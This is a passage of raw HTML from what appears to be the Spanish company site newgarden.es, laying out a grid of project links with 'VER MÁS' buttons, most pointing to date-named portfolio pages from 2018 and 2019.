		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/22072018/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-156972206a081f4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561647522737">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/31072018-2/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/31072018-2/" title="">VER M&Aacute;S &gt;</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1557759190744 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex mpc-row"><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-646972206a08f01"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561647680905">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/15964/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/15964/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-646972206a09a97"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561647777290">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/29052018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/29052018/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-496972206a0a633"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561647881038">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/27-11-2018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/27-11-2018/" title="">VER M&Aacute;S &gt;</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1557759190744 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex mpc-row"><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-746972206a0b3c3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561648507367">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/26-11-2018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/26-11-2018/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-896972206a0bebb"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561648724596">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/27062018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/27062018/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-556972206a0c9f4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561972125166">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/2652018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/2652018/" title="">VER M&Aacute;S &gt;</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1557759190744 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex mpc-row"><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-516972206a0d67c"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561649042296">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/26-04-2019/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/26-04-2019/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-316972206a0e0be"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561649201042">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/25-11-2018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/25-11-2018/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-416972206a0eb48"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561649283074">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/24-09-2018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/24-09-2018/" title="">VER M&Aacute;S&gt;</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1557759190744 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex mpc-row"><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-526972206a0f772"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561649547284">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/23-11-2018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/23-11-2018/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-266972206a10304"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561649671043">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/22-10-2018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/22-10-2018/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-656972206a11076"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561649828641">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/23-10-2018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/23-10-2018/" title="">VER M&Aacute;S &gt;</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1557759190744 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex mpc-row"><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-86972206a120b0"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561965013058">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/lalamparamasvendidadelmundo-it/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/lalamparamasvendidadelmundo-it/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-376972206a12c0d"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561965826574">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/09042018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/09042018/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-886972206a13767"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561965937447">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/20-12-2018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/20-12-2018/" title="">VER M&Aacute;S &gt;</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1557759190744 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex mpc-row"><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-926972206a144ca"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561649952169">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/09052018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/09052018/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-996972206a1502e"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561965108935">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/navidad2018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/navidad2018/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-416972206a15c77"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561965176246">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/gymage/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/gymage/" title="">VER M&Aacute;S &gt;</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1557759190744 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex mpc-row"><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-776972206a16866"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561965253853">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/felicitacion-navidena-2017-newgarden/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/felicitacion-navidena-2017-newgarden/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-816972206a173b4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561965312876">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/programa-murcia-conecta-visita-newgarden/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/programa-murcia-conecta-visita-newgarden/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-606972206a17e2a"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561965385528">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/cuby-wifi-45-tutorial-instalacion/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/cuby-wifi-45-tutorial-instalacion/" title="">VER M&Aacute;S &gt;</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1557759190744 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex mpc-row"><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-636972206a18b1a"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561965454431">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/?post_type=etheme_portfolio&amp;p=10064" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/?post_type=etheme_portfolio&amp;p=10064" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-576972206a19596"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561966017734">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/16034/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/16034/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-686972206a1a09d"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561966089333">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/20072018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/20072018/" title="">VER M&Aacute;S &gt;</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1557759190744 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex mpc-row"><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-866972206a1ad28"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561966197838">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/20-03-2019/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/20-03-2019/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-386972206a1b78f"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561966250052">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/11-03-2019-2/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/11-03-2019-2/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-986972206a1c21e"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561966330394">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/18-02-2019/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/18-02-2019/" title="">VER M&Aacute;S &gt;</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1557759190744 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex mpc-row"><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-316972206a1ce92"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561966458664">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/15-03-2018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/15-03-2018/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-856972206a1d8f1"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561966733991">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/15-02-2019/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/15-02-2019/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-16972206a1e333"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561966796933">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/14-02-2019/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/14-02-2019/" title="">VER M&Aacute;S &gt;</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1557759190744 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex mpc-row"><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-776972206a1ef60"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561966887885">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/13-12-2018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/13-12-2018/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-606972206a1f9da"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561966944795">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/11-12-2018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/11-12-2018/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-656972206a20474"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561966995401">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/11-03-2019/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/11-03-2019/" title="">VER M&Aacute;S &gt;</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1557759190744 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex mpc-row"><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-86972206a210e8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561967065579">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/15974/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/15974/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-76972206a21b49"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561967196586">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/09-05-2018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/09-05-2018/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-876972206a22529"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561967355004">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/abril-2018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/abril-2018/" title="">VER M&Aacute;S &gt;</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1557759190744 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex mpc-row"><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-446972206a2316c"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561967543372">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/05-12-2018-2/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
